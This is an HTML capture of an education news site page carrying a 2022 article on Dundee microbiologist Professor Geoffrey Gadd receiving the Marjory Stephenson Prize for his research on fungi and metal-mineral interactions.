                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69790802c7b55" data-td_block_id="td_uid_15_69790802c7b55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69790802c7b55" data-td_block_id="td_uid_15_69790802c7b55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69790802cc380_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_69790802cc380" ><script>var block_td_uid_16_69790802cc380 = new tdBlock();
block_td_uid_16_69790802cc380.id = "td_uid_16_69790802cc380";
block_td_uid_16_69790802cc380.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69790802cc380_rand","tdc_css_class":"td_uid_16_69790802cc380_rand","tdc_css_class_style":"td_uid_16_69790802cc380_rand_style"}';
block_td_uid_16_69790802cc380.td_column_number = "3";
block_td_uid_16_69790802cc380.block_type = "td_block_mega_menu";
block_td_uid_16_69790802cc380.post_count = "5";
block_td_uid_16_69790802cc380.found_posts = "23";
block_td_uid_16_69790802cc380.header_color = "";
block_td_uid_16_69790802cc380.ajax_pagination_infinite_stop = "";
block_td_uid_16_69790802cc380.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69790802cc380);
</script><div id=td_uid_16_69790802cc380 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69790802cc380" data-td_block_id="td_uid_16_69790802cc380"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69790802cc380" data-td_block_id="td_uid_16_69790802cc380"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69790802d0835_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_69790802d0835" ><script>var block_td_uid_17_69790802d0835 = new tdBlock();
block_td_uid_17_69790802d0835.id = "td_uid_17_69790802d0835";
block_td_uid_17_69790802d0835.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69790802d0835_rand","tdc_css_class":"td_uid_17_69790802d0835_rand","tdc_css_class_style":"td_uid_17_69790802d0835_rand_style"}';
block_td_uid_17_69790802d0835.td_column_number = "3";
block_td_uid_17_69790802d0835.block_type = "td_block_mega_menu";
block_td_uid_17_69790802d0835.post_count = "5";
block_td_uid_17_69790802d0835.found_posts = "842";
block_td_uid_17_69790802d0835.header_color = "";
block_td_uid_17_69790802d0835.ajax_pagination_infinite_stop = "";
block_td_uid_17_69790802d0835.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_69790802d0835);
</script><div id=td_uid_17_69790802d0835 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69790802d0835" data-td_block_id="td_uid_17_69790802d0835"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69790802d0835" data-td_block_id="td_uid_17_69790802d0835"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prestigious honour for Dundee scientist</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6932" class="post-6932 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-united-kingdom tag-study-in-united-kingdom tag-united-kingdom-education-news tag-united-kingdom-news tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prestigious honour for Dundee scientist</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-01-06T01:52:52+00:00" >06/01/2022</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>Professor Geoffrey Gadd</strong> has been awarded the 2022 Marjory Stephenson Prize, which recognises his exceptional contribution to the discipline of microbiology.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img  alt=""  width="267" height="267" data-srcset="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg 350w, https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default-300x300.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default-150x150.jpg 150w"  data-src="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg" data-sizes="(max-width: 267px) 100vw, 267px" class="wp-image-6933 lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg" alt="" class="wp-image-6933" width="267" height="267" srcset="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg 350w, https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default-300x300.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default-150x150.jpg 150w" sizes="(max-width: 267px) 100vw, 267px" /></noscript><figcaption><em>Prof. Geoffrey Gadd</em></figcaption></figure></div>



<p>Currently leading his own geomicrobiology group within Dundee’s School of Life Sciences, Professor Gadd’s career has spanned more than 45 years. In that time, he has achieved considerable success in the study of metal-mineral-microbe interactions and their relevance to environmental processes and biotechnology.</p>



<p>Professor Gadd said, “This is a great honour from the society I joined about 45 years ago with little idea that one day someone would think that I have made a contribution to microbiology.</p>



<p>“Of course, any contribution made has been achieved through the excellent members of my research team, and collaborations with many lifelong friends in the UK and internationally.</p>



<p>“I am delighted that our research on fungi, metals and minerals has been recognised in this way.”</p>



<p>Professor Gadd has made notable contributions relating to fungal metal and mineral transformations through multidisciplinary research at the interface of microbiology, mineralogy and geochemistry. has also been integral to the establishment of geomycology, the study of fungi as agents of environmental change, as a recognised research area. This has furthered understanding of the accumulation of toxic metals and radionuclides by microorganisms and how they can tolerate and detoxify such pollutants.</p>



<p>Some of these mechanisms are used to clean-up polluted habitats in various bioremediation systems. Other research has explored fungal transformations of minerals which can lead to major deterioration problems in the built environment and of cultural heritage. The formation of novel biominerals by fungi has also provided systems for the biorecovery of valuable metals, such as cobalt, from waste waters.</p>



<p>His expertise and reputation have seen him invited to present lectures at more than 130 venues in over 20 countries.</p>



<p><em>The 2022 Marjory Stephenson prize lecture will be given at the Microbiology Society Annual Conference in Belfast in April 2022.</em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_69790802d87ee_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-united-kingdom">Education in United Kingdom</a></li><li><a href="https://www.findworldedu.com/tag/study-in-united-kingdom">Study in United Kingdom</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-education-news">United Kingdom Education News</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-news">United Kingdom News</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fprestigious-honour-for-dundee-scientist.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prestigious+honour+for+Dundee+scientist&url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fprestigious-honour-for-dundee-scientist.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg&description=Prestigious+honour+for+Dundee+scientist">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Prestigious honour for Dundee scientist %0A%0A https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html&title=Prestigious honour for Dundee scientist">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Prestigious honour for Dundee scientist&body=https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2022/hwa-chong-institution-team-wins-inaugural-all-remote-onearena-robotics-challenge.html">Hwa Chong Institution team wins inaugural all-remote OneArena Robotics Challenge</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2022/space-telescope-ushers-in-a-new-age-of-astronomy.html">Space telescope ushers in a new age of astronomy</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2022-01-06T01:52:52+00:00"><meta itemprop="dateModified" content="2022-01-05T15:55:28+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Prestigious honour for Dundee scientist"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_69790802da90a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69790802da90a" ><script>var block_td_uid_19_69790802da90a = new tdBlock();
block_td_uid_19_69790802da90a.id = "td_uid_19_69790802da90a";
